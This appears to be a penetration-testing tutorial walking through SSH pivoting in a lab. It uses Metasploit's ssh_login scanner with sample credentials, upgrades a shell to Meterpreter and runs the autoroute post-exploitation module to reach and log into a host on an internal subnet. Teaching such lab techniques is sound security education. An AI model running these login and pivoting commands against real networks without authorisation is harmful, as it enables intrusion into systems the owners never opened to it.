If you are aware of SSH
tunneling then you can easily understand SSH pivoting, if not then don’t worry
read SSH tunneling from here.
This module will test ssh
logins on a range of machines and report successful logins. If you have loaded
a database plugin and connected to a database this module will record
successful logins and hosts so you can track your access.
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set
rhosts 192.168.0.109
msf auxiliary(ssh_login) > set
username raj
msf auxiliary(ssh_login) > set
password 123
msf auxiliary(ssh_login) >
exploit
From given image you we can
observe that command shell session 1
opened
Now convert command shell into
meterpreter shell through following command
Session –u 1
From given image you can observe that Meterpreter session 2 opened
Sessions
Hence if you will count then currently attacker has hold 2 sessions, 1st for command shell and 2nd
for meterpreter shell of SSH server.
Check network interface using ifconfig command
From given image you can
observe two network interface in victim’s system 1st for IP 192.168.0.109
through which attacker is connected and 2nd for IP 192.168.10.1
through which SSH client (targets) is connected.
Since attacker belongs to 192.168.0.1 interface and client
belongs to 192.168.10.0 interface
therefore it is not possible to directly make attack on client network until
unless the attacker acquires same network connection. In order to achieve
192.168.10.0 network attacker need run the post
exploitation “autoroute”.
This module manages session
routing via an existing Meterpreter session. It enables other modules to
'pivot' through a compromised host when connecting to the named NETWORK and
SUBMASK. Autoadd will search a session for valid subnets from the routing table
and interface list then add routes to them. Default will add a default route so
that all TCP/IP traffic not specified in the MSF routing table will be routed
through the session when pivoting.
msf > use post/multi/manage/autoroute
msf post(autoroute) > set subnet
192.168.10.0
msf post(autoroute) > set session
2
msf post(autoroute) > exploit
This time we are exploiting SSH ignite (local client) therefore we
are going to use same module for it that had used above for SSH raj, only need
to change information inside exploit.
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set
rhosts 192.168.10.2
msf auxiliary(ssh_login) > set
username ignite
msf auxiliary(ssh_login) > set
password 1234
msf auxiliary(ssh_login) >
exploit
From given image you can see
another command shell 3opened, if
you will count then total attack has hold 3 sessions, two for SSH server and
one for SSH client.
Sessions
1. Command
shell for SSH raj (192.168.0.109:22)
2. Meterpreter
shell for SSH raj (192.168.0.109)
3. Command
shell for SSH ignite (192.168.10.2:22)
Sessions 3
Now attacker is command shell
of SSH ignite (client), let’s verify through network configuration.
Ifconfig
From given you can observe the
network IP is 192.168.10.2
Pivoting is Dangerous but enjoyable network attack J